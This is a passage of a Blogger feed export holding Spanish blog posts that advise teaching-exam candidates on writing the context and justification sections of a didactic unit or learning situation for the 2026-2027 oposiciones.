href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE 